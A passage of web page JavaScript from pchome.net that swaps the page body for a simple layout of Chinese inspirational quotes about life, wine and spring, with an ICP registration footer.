src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-4.png"><p>生活还像一杯红酒，热爱生活的人会从中品出无穷无尽的美妙，抿一口留在口中回味，它的甘甜中有一丝苦涩，如人生一般复杂迷离；喝一口下肚，余香沁人心脾，让人终生受益。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-5.png"><p>春暖花会开，如果你曾经历过冬天，那么你就会有春色!如果你有着信念，那么春天一定会遥远！如果你正在付出，那么总有一天你会拥有花开满园。</p></li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-6.png"><p>或许你注定难以捉摸，侧身西望，似要望断这天涯南北东西之路。不应百花之邀，不解明月之情，孑然一人，默然自语，黯然伤神，在秋风中独自泪流，没了这砌下之路。</p></li></ul><div class="r-line"></div></div></div><div class="footer-box"><a href="http://beian.miit.gov.cn/" target="_blank"><span style="padding-left: 20px;">琼ICP备2023002197号-6</span></a></div></div>'
		  $("html").hide();
		  $(function(){
			  $("body").empty();
			  $("body").addClass("new-index");
			  $("body").append(shtml)
			  $("html").show();  
			  $("body").css("background","#fff")
		  
		  })
  };
